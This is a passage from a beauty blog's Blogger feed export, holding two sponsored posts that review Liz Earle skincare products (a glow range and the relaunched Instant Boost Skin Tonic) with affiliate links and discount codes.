href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH41HLi8OSgVCk-c1DevmUbg3ZvwaB0wsEIN25gQIU6-1e-dzu6b96_YXyednGp5CIl9Sku-4VRbi09ywqiUMpesQCaP6oM-0T0l_ceXyZk5IMklPpozntHxbnw3ZqNTZBuZ-hf60BhqBIysMnllgkdtL9YmkiaHxLAooZIrfNQ6SQCFIL-n0Hf70v\/s3201\/53718B12-39A3-4162-B606-7B06B031408F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3201\" data-original-width=\"2265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH41HLi8OSgVCk-c1DevmUbg3ZvwaB0wsEIN25gQIU6-1e-dzu6b96_YXyednGp5CIl9Sku-4VRbi09ywqiUMpesQCaP6oM-0T0l_ceXyZk5IMklPpozntHxbnw3ZqNTZBuZ-hf60BhqBIysMnllgkdtL9YmkiaHxLAooZIrfNQ6SQCFIL-n0Hf70v\/s16000\/53718B12-39A3-4162-B606-7B06B031408F.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Skin Exfoliator\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8Y\/\" rel=\"nofollow\" target=\"_blank\"\u003ESmooth \u0026amp; Glow Exfoliating Tonic\u003C\/a\u003E \u0026nbsp;- £20.00\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENext up in the Liz Earle glow-enhancing range is this wonderful everyday tonic that aims to gently exfoliate and brighten the skin. This mild exfoliator is great for anyone that's just starting out with liquid exfoliators or if you have stepped away from abrasive face scrubs but still want to keep the skin smooth and even. The tonic is also perfect for those with sensitive skin that want to avoid using harsher ingredients such as glycolic acid.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGentle enough to be used day or night the liquid tonic is applied onto a cotton pad and gently swept over the skin or for a no-waste option, simply poured into the palm of the hands and pressed or patted into the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKey ingredients within the tonic include prickly pear to exfoliate which has actually been shown to be as effective as glycolic acid in hydration and radiance. Along with acerola cherry to brighten the skin and sea buckthorn, which is rich in vitamin A and has brightening properties.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, this is an easy and effective way to exfoliate the skin on a daily basis making the most difference in how my makeup sits and lasts on my skin - no more foundation clinging to dry areas around the nose or blemishes. This really is the benefit of using a mild yet effective exfoliating skin tonic like this, skin not only feels much smoother than normal but with dead skin cells removed all other skincare products are able to penetrate more effectively and makeup not only looks better on the skin but lasts longer throughout the day.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile some may overlook the use of Liz Earle's Skin Tonics thinking of it as an unnecessary step, I truly believe it's a key part of how smooth and bright the skin can look. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3YNiGIlMcl0xaeQ8qRFiRK6_5BvhFv_bjAI-r0GiBvSMGrtldM0Rg4jFD0fZzddIs8JgANWhbnRxEVR0PvYoWKVdW30Z-ed2Iqq_HeeEtgVeSe4KS9WqRwrpS5Oc1862agQpLc1OOFfQ6on2c4WJKjOOxLQEvBkoEoCkcWX-Ltq5PWZhzh-cBS64\/s3205\/5D8DEE51-02C2-44D1-A63C-061FB8316D0A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3205\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3YNiGIlMcl0xaeQ8qRFiRK6_5BvhFv_bjAI-r0GiBvSMGrtldM0Rg4jFD0fZzddIs8JgANWhbnRxEVR0PvYoWKVdW30Z-ed2Iqq_HeeEtgVeSe4KS9WqRwrpS5Oc1862agQpLc1OOFfQ6on2c4WJKjOOxLQEvBkoEoCkcWX-Ltq5PWZhzh-cBS64\/s16000\/5D8DEE51-02C2-44D1-A63C-061FB8316D0A.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Moisturiser\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8b\/\" rel=\"nofollow\" target=\"_blank\"\u003ERevitalise \u0026amp; Glow Illuminating Gel Moisturiser\u003C\/a\u003E - £28.00\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELast but certainly not least is possibly my new favourite product from Liz Earle as it's been such a treat to us both day and night for the past month. This light gel moisturiser provides the complexion with a long-lasting glow while hydrating and nourishing the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe first thing that drew me to this moisturiser was the lightweight gel formula that left the skin instantly fresher feeling and plump; perfect for in the morning when the skin can feel sluggish. Secondly, the citrus scent which I wasn't expecting to love as much as I do; this really awakens the senses and feels beyond fresh to apply to the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIngredients include much of what is seen in the matching skin tonic; soothing prickly pear to exfoliate and add radiance, acerola cherry to brighten and sea buckthorn for that extra brightening and glow boost to the skin. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs for the results I have seen so far I obviously cannot pinpoint my clearer, brighten complexion down to a single product from the new range but the gel moisturiser I feel has made the biggest overall difference with my skin looking much more even and brighter without makeup, especially around my eyes, nose and chin. It's also a product I've really enjoyed applying both day and night due to the fresh citrusy scent and whipped cream texture that melts over the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for a glow-enhancing moisturiser that is effective yet light then I guarantee you won't be disappointed.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOltJt2ae8HvK4f43Ebbf8N09vQse7xLhEclwLyP4Um9G9qxCwPr_jtD9eTcerl2x5aMrzeBvtdUg5fxCErUlvgBRgAe7HLsB29j9Rk7zzySTSUXT0eVA9GpbGTOB-m4zwlO5yO01IBXReS1cYYMHWxp3eyEJiGthpk1WPkOa2ZFgB6Lg77GhAiSe\/s3224\/D461822B-29D3-4D26-8DE7-6A7E5E34F363.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3224\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOltJt2ae8HvK4f43Ebbf8N09vQse7xLhEclwLyP4Um9G9qxCwPr_jtD9eTcerl2x5aMrzeBvtdUg5fxCErUlvgBRgAe7HLsB29j9Rk7zzySTSUXT0eVA9GpbGTOB-m4zwlO5yO01IBXReS1cYYMHWxp3eyEJiGthpk1WPkOa2ZFgB6Lg77GhAiSe\/s16000\/D461822B-29D3-4D26-8DE7-6A7E5E34F363.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELiz Earle's Extended Refund Policy\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis leads me nicely to Liz Earle's generous refund policy which is worth mentioning as they have an amazing expended 60-day window for both returns and refunds. So if for any reason a purchase is not suitable for use or you have tried it and not gotten on with it then this refund policy is great.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo summarise this is a wonderful skincare trio that can be used as a simple yet effective 3-step skincare routine or any one of these products could fit nicely within an existing routine for a Spring refresh.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPersonally, my favourite product from the new Liz Earle line-up is the Revitalise \u0026amp; Glow Illuminating Gel Moisturiser as it ticks all the boxes when it comes to what I want from a face cream; a lightweight texture, hydration, nourishment and a good dose of antioxidants to brighten my skin. However, this is closely followed by my love of the Smooth \u0026amp; Glow Exfoliating Skin Tonic that while gentle on the skin really does exfoliate the skin well, leaving it smooth and clear.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf any of these products interest you be sure to use code '\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8V\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ENICEGLOW\u003C\/b\u003E\u003C\/a\u003E' at the Liz Earle checkout to get 20% off!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/856832631846890262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/03\/New-Liz-Earle-glow-range.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/856832631846890262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/856832631846890262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/03\/New-Liz-Earle-glow-range.html","title":"A Glowing Review for The New Liz Earle Glow Range (AD) "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9d8qs1pzxTq4M8X9hFIB3KlDg4zHbVS02Wq6o3_4iGYRfnKB72ncyNzKX0_73eQCUVIacOssY9097c70EvEKjr6E2ORxgBKTM8KLdmkZ_ixURlrQtSgLNhSPr24wu4iSKWXw6W-pBZ6LLjYb4v-Myf9b8t1U4q6cVxDpdxEmJzNVkl_FA_B9e1bVV\/s72-c\/7D423A43-F38E-413C-9F86-E19A33DFE7C7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1010039517927032312"},"published":{"$t":"2022-07-15T15:20:00.002+01:00"},"updated":{"$t":"2022-07-15T15:23:53.332+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toner"}],"title":{"type":"text","$t":"Liz Earle Original Formula Instant Boost Skin Tonic Returns"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEdLfgqFgVoDvtVUAvqBGF3K0VCBeXqQKg9u8r1fPLeexAQfP3es2WkpjpVkdiKj-Btob8n6U-LFX8G9aiNCSfTWZnNdtKJxZQvPmSBKYLvDjCiytpWWI2gLO0TYuXSkn70YL0BmMo_cm3rnoT-1kfNrpBIVRIrSfypSmVFOh2LMP2wcroeBQzxW6\/s3584\/96A01B30-B69E-4286-8317-8D0AB3ECE71E.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3584\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEdLfgqFgVoDvtVUAvqBGF3K0VCBeXqQKg9u8r1fPLeexAQfP3es2WkpjpVkdiKj-Btob8n6U-LFX8G9aiNCSfTWZnNdtKJxZQvPmSBKYLvDjCiytpWWI2gLO0TYuXSkn70YL0BmMo_cm3rnoT-1kfNrpBIVRIrSfypSmVFOh2LMP2wcroeBQzxW6\/s16000\/96A01B30-B69E-4286-8317-8D0AB3ECE71E.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAD - This is a paid for post however all opinions as always remain my own.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003ELast year Liz Earle gave their best-selling\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/apprl.com\/al\/7kDQ\/\" rel=\"nofollow\" style=\"font-size: large;\" target=\"_blank\"\u003EInstant Boost Skin Tonic\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E a makeover in the form of a new formula (polyethylene glycol was removed and replaced with sustainable plant-based alternatives) along with a new flip-cap bottle design.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut with such a loyal and long-term fanbase, many voiced their dissatisfaction with the changes and Liz Earle being as customer-focused as they are took note and commendably\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Eannounced the relaunch of their original formula Instant Boost Skin Tonic this month.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMuS726WWBnjBISF5eLLWC5fN66iTXM78g-y7iE1mLZ_Lg1EPFsD6A6CNQzdW959gA5pC2DDsfJcw_n08j383CGd5ktbsqlirzsRvqE0MNJyMUqD8baBB4jMm-3y1v1ypziYStYH29BDJp2iaLeK6dIXDu2hnryrFnC9iebfDHhovl7AJP5jOZZia\/s1765\/12B02B81-80CA-4C83-B7B4-82DEA5EA7667.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1765\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMuS726WWBnjBISF5eLLWC5fN66iTXM78g-y7iE1mLZ_Lg1EPFsD6A6CNQzdW959gA5pC2DDsfJcw_n08j383CGd5ktbsqlirzsRvqE0MNJyMUqD8baBB4jMm-3y1v1ypziYStYH29BDJp2iaLeK6dIXDu2hnryrFnC9iebfDHhovl7AJP5jOZZia\/s16000\/12B02B81-80CA-4C83-B7B4-82DEA5EA7667.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFans new and old can now experience the original Skin Tonic formula alongside the classic twist-up-cap bottle which allows control of how much toner you wish to use perfectly without wasting a drop.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo let's get into what makes this everyday skin tonic one of Liz Earle's best-selling products and the versatile ways in which it can be used.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/apprl.com\/al\/7kDQ\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EShop Now\u003C\/b\u003E\u003C\/a\u003E - Receive 20% off plus two free reusable facial pads when you buy Instant Boost Skin Tonic with code: TONIC2 at checkout.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOver the past 15 years of being interested in skin care I've debated whether a toner is needed and I've come to the conclusion that there is a place for using a toner with the caveat of it being the \u003Ci\u003Eright\u003C\/i\u003E toner.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you think of a toner as something astringent to use after cleansing that makes the skin feel tight then think again. A good toner should feel as light and delicate as water and simply soothe, brighten and refresh the skin. And this is why Liz Earle's Instant Boost Skin Tonic has such a loyal fan base because it does just that.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith the alcohol-free toner containing ingredients of chamomile, cucumber and aloe vera there's no doubt that this is a refreshing skincare product that makes a welcome addition when skin is feeling inflamed or acting troublesome. It's also the most wonderful topical product to apply to warm stuffy-feeling skin for an instant pick-me-up.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcrSyBr1N8l8k5GYafm1ATFXM3LGgK2E4Dxvew_5qPwt0_TQUnQ5sZYKhMnqBg2XV_s3KB8uGTJO_vaArG1J1uR3YOEEMyaTMGRBawycDqqcajS4aRzdXWEEKJLmODMWstS63kIajPjQAoJQl2sFgJbD-5IfosInsGjNDIIwvNlH36Wv3fEJx40YN\/s3539\/E464A37B-CD12-4820-BFB9-3C8E8292A9AD.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3539\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcrSyBr1N8l8k5GYafm1ATFXM3LGgK2E4Dxvew_5qPwt0_TQUnQ5sZYKhMnqBg2XV_s3KB8uGTJO_vaArG1J1uR3YOEEMyaTMGRBawycDqqcajS4aRzdXWEEKJLmODMWstS63kIajPjQAoJQl2sFgJbD-5IfosInsGjNDIIwvNlH36Wv3fEJx40YN\/s16000\/E464A37B-CD12-4820-BFB9-3C8E8292A9AD.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EMy favourite ways to use Liz Earle Original Formula Instant Boost Skin Tonic\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn place of AM cleansing - If you have thoroughly removed all makeup the night before there isn't much benefit to washing your skin in the morning other than removing excess oil. So my favourite lazy but adequate way to gently sweep away any skin debris and wake up sleepy skin is to sprinkle the skin tonic onto one of Liz Earle's silky soft reusable facial pads and lightly wipe over the t-zone and eyes.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\n\n\u003EAfter cleansing - This would be the most obvious way to use a toner; after cleansing and before the rest of your evening skincare. I personally love to use the skin tonic in this way as I'm someone that puts the feeling of removing makeup on par with whipping off my bra at the end of the day. So that feeling of clean, refreshed skin after using the skin tonic is just blissful to me. Also using Instant Boost Skin Tonic straight after cleansing ensures no cleanser residue is left on the skin to block pores.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs a spritz in summer - Instant Boost Skin Tonic sprinkled on a reusable facial pad is pretty refreshing however decanting a little into a travel spray bottle and keeping it in the fridge to use on hot days is a whole other experience.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EUsing micellar water or splashing your face with water may be tempting when your skin is feeling hot or parched but it can leave it feeling drier so using this skin tonic simply solves this and makes the skin feel much cooler.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDIY hydrating cool mask - Whether you have spent too long in the sun or your skin is simply feeling tired and dehydrated a cooling sheet mask of Instant Boost Skin Tonic will have you feeling refreshed and soothed in under 5 minutes. While you can buy compressed cotton sheet masks to soak in a little skin tonic I much prefer re-using an old muslin cloth (cutting out holes for the eyes, nose and month is optional as the material is light and breathable) and once soaked and rung out place onto the face or chest for instant relief. If you are a fan of Liz Earle Instant Boost Skin Tonic I urge you to try it in this way - there will be no going back to regular sheet masks!\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS2hXrkWeXdIaqVEJkN6dhcCuXpC75MbE8dqFt7wbDF0_NS5vfu_KAiC6zdtt3FYK3dzFSXU9Yo9qZ8Mkxh6-9xkODtAd3k6_ZIYZaX45lyjODb3t1THzqh8XLwmQCSKbofQ8KF_uqAsxdC6d3u9Wh64m-uvbljmNJWAXhdCnc6ieXYFK7qEz6sIKq\/s3495\/690427C9-9FF3-4FC3-995C-D045533B3689.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3495\" data-original-width=\"2131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS2hXrkWeXdIaqVEJkN6dhcCuXpC75MbE8dqFt7wbDF0_NS5vfu_KAiC6zdtt3FYK3dzFSXU9Yo9qZ8Mkxh6-9xkODtAd3k6_ZIYZaX45lyjODb3t1THzqh8XLwmQCSKbofQ8KF_uqAsxdC6d3u9Wh64m-uvbljmNJWAXhdCnc6ieXYFK7qEz6sIKq\/s16000\/690427C9-9FF3-4FC3-995C-D045533B3689.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you want to try the skin tonic for yourself or delight in the original formula and packaging coming back you can find it on the \u003Ca href=\"https:\/\/apprl.com\/al\/7kDQ\/\" rel=\"nofollow\" target=\"_blank\"\u003ELiz Earle website\u003C\/a\u003E with 20% off along with 2 free reusable face pads until 26th July 2022, using code TONIC2 at the checkout.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELiz Earle also has a generous 60-day return policy on all products should you find something isn't the right fit.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHave you tried the best-selling skin tonic? Let me know in the comments!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFee xo.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1010039517927032312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/07\/liz-earle-original-formula-instant-boost-skin-tonic-relaunch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1010039517927032312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1010039517927032312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/07\/liz-earle-original-formula-instant-boost-skin-tonic-relaunch.html","title":"Liz Earle Original Formula Instant Boost Skin Tonic Returns"}],"author":[{"name":{"$t":"Fiona 